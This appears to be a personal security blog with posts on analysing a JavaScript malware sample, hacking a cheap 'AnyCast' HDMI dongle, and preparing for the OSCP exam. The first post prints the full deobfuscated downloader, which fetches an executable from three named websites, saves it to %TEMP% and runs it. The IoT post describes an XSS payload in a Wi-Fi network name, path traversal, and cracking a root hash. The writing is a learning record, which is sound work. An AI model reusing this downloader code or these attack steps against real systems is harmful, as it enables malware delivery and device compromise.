Text
Trying javascript malware analysis
Hello Hello,
So tonight I’m kind of boring, I had to do some researching for my classes, and now I have nothing to do so I downloaded some javascript samples I found on github and chose one of them to analyze it.
https://github.com/HynekPetrak/javascript-malware-collection/blob/master/2016/20160103/20160103_a2f53e9442f130246f3b05ec505ce528.js
https://www.virustotal.com/gui/file/fcc56da3ae554e4fdbab6a85c580e050fcd465e383f3a2970ec7b3bed80f7e6a/detection
I opened the file using notepad++, and did beautification using this plugin, as I found that there’s a variable that contain the main code and it use the function eval to run the code, after one hour of manual de-obfuscation as I couldn’t find a tool to do so, I found that this is the obfuscation code: var b = "www.ronindesign.net portfolio.ronindesign.net scheibellaw.com".split(" "); var ws = WScript.CreateObject("WScript.Shell"); var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+"411492"; var xo = WScript.CreateObject("MSXML2.XMLHTTP"); var xa = WScript.CreateObject("ADODB.Stream"); var ld = 0; for (var n=1; n<=3; n++) { for (var i=ld; i<b.length; i++) { var dn = 0; try { xo.open("GET","http://"+b[i]+"/counter/?id="+a0+"&rnd=124606"+n, false); xo.send(); if (xo.status == 200) { xa.open(); xa.type = 1; xa.write(xo.responseBody); if (xa.size > 1000) { dn = 1; xa.position = 0; xa.saveToFile(fn+n+".exe",2); try { ws.Run(fn+n+".exe",1,0); } catch (er) { }; }; xa.close(); }; if (dn == 1) { ld = i; break; }; } catch (er) { }; }; };
So the malware is a simple downloader that checks 3 sites for an exe file and download it then run it. so simple, I didn’t learn much but I think I will try JS malware analysis again and again.
0 notes
Text
How easy it is to hack an IoT device?
I didn’t want to start my blog with some boring facts about IoT and how it affects our life, so I have a story for you, the story started when I was at the computer shop buying some stuff where I had found a cheap device that can be connected to your television to cast from mobile or computer, the device “AnyCast wifi dongle” could be found on amazon. I found it cheap so I bought one and went home to try it “wasn’t good by the way”, it looked like the original Google cast and comes with an External Wifi antenna and USB to connect it to the television as a voltage source to the device, the device itself connects to the Television via HDMI port.
I turned on the TV and it showed a welcome screen asking me to connect to its wifi hotspot and access point http://192.168.203.1 to configure the device via its web portal, the default wifi password was 12345678 which shows how the developers of the devices cared about security.
I told a friend of mine “https://twitter.com/H_Gemei” about the device and we worked together to hack into it, we checked the web portal.
A feature was found on the device allows us to connect it to the internet so that it can check for updates, so I tried to set up a fake access point named <script>alert(0);</script> and I found that this page is vulnerable to cross script scripting.
We found that the web service that was running is “thttpd 2.25b”, we also found path disclosure, that showed us all the cgi-bin directory.
We found upload.cgi, which is used to upload private keys to /tmp directory “not sure why”, we found that we can use it to upload the pem files anywhere on the device as it has a path traversal vulnerability, we wanted to use it to upload a malicious cgi to the device and we would find a way to bypass the uploading restrictions as it prevents uploading anything except for pem files, also we didn’t know the directory of the webserver on the device, hmmm let’s see something else.

As I have just mentioned, the device got that feature to connect to your home wifi to get updates, so we created a fake access point and intercepted its traffic to see where does it get its updates.

We downloaded the upgraded firmware which would help us find the webserver’s path on the device so that we can upload our malicious cgi.
The firmware was not in any known standard file format but started with ActionsFirmware, we found online some guys out there trying to break into GoogleCast and wrote a C code that extracts ActionsFirmware files, we extracted it and got the rootfs file and found so many things in it to be investigated, using binwalk we search for any interesting strings, and we found the desired web service path, /usr/share/thttpd/html

But we found that it was a read-only directory, so before giving up we thought of somethings, we searched rootfs for any interesting string and here we found that

Bingo! we got the root password hash and was easily cracked using john.

Unfortunately! We couldn’t get a shell on the device as we couldn’t find ssh port opened.
Twitter : @mohamed_ov
0 notes
Text
OSCP - What internet forgot to mention “No spoilers”
English is not my first language, deal with it
P.S: I have purchased OSCP version 1 before Offensive Security released the second version of OSCP on Feb. 2020. However, this blog post is not about the technical stuff rather it’s the methodology behind passing the OSCP exam which should also work for the newer version of OSCP.
Hey, yesterday was a very hard day; I was home finishing some work at about 12:00 midnight. at 12:21, I received an email mentioning that I have successfully passed the PWK and that I’m now an OSCP certified professional. Anyhow let’s go back in time a little bit; One month to be exact, in January 2020, I was about to finish my lab time “I blogged about it here” and I have registered the exam then. I suggest that to read the previous blog post first.
Lifehack number 1: The starting time
Before registering for the PWK lab time, I have read so many articles focusing on how people had passed the OSCP exam and what did they study, but nobody has mentioned that time management is the most important aspect of actually passing the OSPC exam. The OSCP exam is 23:45 minutes long, which is a very long period of time that needs to be managed carefully.
I choose the starting time to be at 4:00 pm because if you choose a time that’s very early like 9:00 AM for example, you will properly be tired after a 7 or 8 hours of exam time and will need to take a time off to sleep around 5:00 PM which can be difficult because your internal clock is configured to sleep at that time of the day. On the other hand, choosing a starting time to be about 1:00 AM might also be a not good idea for most people because you will already be very tired from a long day being awake. Choosing the starting time still depends on you, just put more thought on what’s best for you.
My advice is to make sure you also know when you will sleep in the exam and for how many hours. Having slept for a little bit can help you have a fresh look on the exam machines which in turn will help you solve them.
Lifehack number 2: Lab time ending date
When I was looking online for posts about OSCP, I have notice that people usually have a big gap between when the lab time ends and the starting date of the exam. I think it’s best that to plan your exam date to be as close as the date when your labs time will finish. So, by the time your lab time is finished you will have like a 4 to 7 of days to start the exam. Try to make sure your exam date will be less than a couple of weeks after the labs time is finished.
If you have some time between the exam and ending lab date, some people start doing hack the box, in my case, the period was not that long so I didn’t do anything and stopped hacking as a break before the exam, which was okay.
Something I would like to mention, I didn’t do the bonus report.
Lifehack number 3: The day before
You should consider having 1-2 days doing nothing before the exam, sleep well and try to match your internal clock to the exam time as to allow some time to sleep during the exam. Also don’t forget to eat healthy food :D
Lifehack number 4: The Exam
Due to the rules mentioned by offensive security on their website, I can’t talk about the exam itself, but I want to mention some tips that helped me to endure the long 24 hours of exam time.
Stay hydrated, put a bottle full of water on your desk while doing your exam.
You have to sleep, I slept for 3 hours.
Stay calm and confident all the time whatever happens.
I recommend making yourself a nice smoothie before the exam :D
Be nice with the proctor; They will not distract you in anyway, they are actually there to help you.
After completing the exam requirements and get enough points to pass the exam you will have to write a report, take your time doing it and write it well, and include as many screenshots as possible. The report is the most important part of the exam process because it shows knowledge and all the tasks you have gone through to hack your way through exam machines.
Closure
Due to the restrictions imposed by OffSec, I can’t really talk about the exam or the labs in depth, what I have just mentioned in this blog post may seem obvious to you, but I have found that most OSCP students (most of them on r/oscp ) tend to forget to about planning the above points before the exam and only talk about them after their attempt at the exam which can be already too late for them….
Never forget, stay confident and to try smarter ;)
Best of luck <3 Special thanks go to Gemei <3
0 notes
Text
My OSCP Labs journey
English is not my first language, deal with it
Hey! I think you are here as you are thinking about having your OSCP too, right? I will try to make this as much easy as possible to share my experience with the labs.
Well let me tell you some stuff about myself, currently, I’m working as a Cybersecurity Engineer for more than a year, but I was interested in cybersecurity since high school. Also, I’m working on my MSc in Information Security.
When I decided to have my OSCP, I was good with Linux, programming, basic security concepts, and some malware analysis stuff, I planned to prepare for the OSCP in a year but I started the prep phase in April 2019 and bought my PWK in Dec. 2019.
I recommend studying “Linux” and be familiar with web development “I used to write simple webpages in PHP” with some database concepts “which shouldn’t take much time to learn”.
You should try to download Kali Linux virtual machine on your computer and mess around with it.
I think it started by April 2019, I started by reading “The Web Application Hacker's Handbook”, I think even if you don’t know much about web development this book can give you a great push, you don’t have to read every single line in the book as it’s a very big book, I recommend reading the important chapters. As far as I remember it took me 1 month to read them.
After reading the book, I recommend playing some web CTFs to get some practical experience, I highly recommend “Pentester Lab: Web for Pentester” CTF : https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/
After solving all the challenges, I signed up for Hackthebox account and subscribed for VIP account. I rooted 15 retired machines with the help of Ippsec , played some overThewire Bandit.
Then I bought 2-month OSCP Labs + the Exam.
The labs started on 1 Dec. 2019. by 30 Jan. 2020, I had successfully solved 33 machines.
The solved machines :
Phoneix, Bob, Alice, Help, Payday, leftturn, beta, ralph, pain, alpha, gamma, bruce, tophat, dotty, DJ, sufferance, fc4, susie, oracle, karken, hotline, jeff, mail, joe, core, mike, JD, Barry, sherlock, kevin, sean, timeclock, gh0st.
The lab time will require much time every day to make good progress as some machines will take more than a day if you got stuck with a machine I highly recommend reading about it on the PWK forums.
I’m 2 days away from the exam, and I'm too scared as I know it’s so hard to pass the exam from the first attempt, let’s see.
OSCP is a very emotional experience, I felt so many feelings along the journey, and it’s a mentality more than an exam or a certificate.
1 note
·
View note